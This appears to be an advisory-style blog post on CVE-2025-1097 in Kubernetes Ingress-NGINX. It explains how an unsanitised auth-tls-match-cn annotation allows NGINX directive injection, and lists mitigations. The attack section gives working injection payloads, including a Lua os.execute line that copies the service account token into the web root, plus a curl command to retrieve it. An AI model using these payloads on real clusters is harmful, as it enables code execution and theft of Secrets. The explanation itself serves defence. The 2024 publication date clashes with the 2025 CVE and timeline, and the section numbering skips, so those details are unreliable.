Published: June 2024
Product affected: Kubernetes Ingress-NGINX

CVE: CVE-2025-1097
A newly disclosed vulnerability (CVE-2025-1097) in Kubernetes’ Ingress-NGINX controller allows a user to inject malicious NGINX directives via the auth-tls-match-cn Ingress annotation. This injection path can result in arbitrary code execution inside the NGINX controller pod and information leaks, including the exposure of Kubernetes Secrets the NGINX controller can read—which, by default, is every Secret in the cluster.
This post explains the vulnerability in simple terms, shows how an attacker can exploit it, and explains what to do about it.
[References & Further Reading](#references)
1. Background: What’s Ingress-NGINX?
Ingress-NGINX is the most popular Ingress controller for Kubernetes. It lets you define HTTP(S) load balancing rules using Ingress resources, and configures an NGINX reverse proxy accordingly.
It’s deployed cluster-wide. It runs as a service account that, by default, can read all Kubernetes Secrets (to provide SSL certs, backend auth, etc).
2. How does auth-tls-match-cn work?
Client certificate authentication is supported in ingress-nginx. You enable it with annotations like:
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: example-ingress
annotations:
nginx.ingress.kubernetes.io/auth-tls-secret: "default/ca-secret"
nginx.ingress.kubernetes.io/auth-tls-verify-client: "on"
nginx.ingress.kubernetes.io/auth-tls-match-cn: "user1"
spec:
...
The annotation auth-tls-match-cn lets you specify a Common Name) (CN) field for client certs. Ingress-NGINX then generates NGINX configuration based on this value.
3. The Vulnerability & Attack Surface
Here’s the problem:
The auth-tls-match-cn value is not sanitized before writing into the NGINX configuration file.
This means:
An attacker that controls the value of this annotation can inject arbitrary NGINX configuration directives—and, by chaining with NGINX features like Lua or even shell escapes, potentially execute arbitrary code inside the nginx-ingress-controller pod.
Why is this dangerous?
- Malicious users (with permission to create/update Ingresses) can control this annotation
The controller's pod has read access to all Kubernetes Secrets—stealing secrets is easy
Suppose someone in your cluster can create an Ingress. They set the following annotation
nginx.ingress.kubernetes.io/auth-tls-match-cn: |
legitimateCN"; include /tmp/evil.conf; #
or, for a real attack, inject a Lua directive
nginx.ingress.kubernetes.io/auth-tls-match-cn: |
legitimateCN"; lua_code_cache off;
content_by_lua_block {
os.execute("cat /var/run/secrets/kubernetes.io/serviceaccount/token > /usr/share/nginx/html/leaked_token");
}; #
The ingress-nginx controller renders this value directly into the NGINX config.
2. NGINX loads additional directives (from /tmp/evil.conf or gives you access to runtime Lua code).
3. The attacker's code reads Kubernetes Secrets (like a service account token) and drops them in a location reachable via HTTP.
Exploit snippet in practice
If you expose /usr/share/nginx/html/ through a location, the attacker can fetch the stolen token later:
curl http://my-exposed-ingress/leaked_token
The possible outcomes are much worse if you have enabled NGINX’s Lua module or if the file system is writable.
Read any Secret in your cluster
- Possibly pivot to full node/container compromise
> Dangerous Default: Ingress-nginx’s RBAC allows it to read all Secrets. See controller service account.
6. Mitigations & Fixes
- Upgrade: The ingress-nginx project is expected to release a patch. Check here for advisories.
- Restrict access: Only trusted users should be able to create/update Ingress objects.
Reduce RBAC: Consider scoping ingress-nginx’s service account to only necessary Secrets.
- Block dangerous annotations: Validate Ingress creations with Open Policy Agent rules or Kyverno, disallowing suspicious auth-tls-match-cn values.
Monitor configs: Watch for unexpected NGINX config reloads or files.
7. References & Further Reading
- Ingress-NGINX repository
- Ingress-NGINX annotations docs
- Kubernetes upstream CVE-2025-1097 issue (if published)
- CVE-2025-1097 summary
Closing
*CVE-2025-1097 is a major reminder to never trust user-supplied data, especially when it’s mapped directly to config files that drive powerful programs like NGINX. Until you apply patches, restrict who can push Ingresses in your cluster—and scope those permissions to the minimum!*
Stay Safe!
*This report is an exclusive summary providing accessible steps and code to understand CVE-2025-1097. Please take immediate action to secure your Kubernetes clusters.*
Timeline
Published on: 03/25/2025 00:15:13 UTC
Last modified on: 03/27/2025 16:45:46 UTC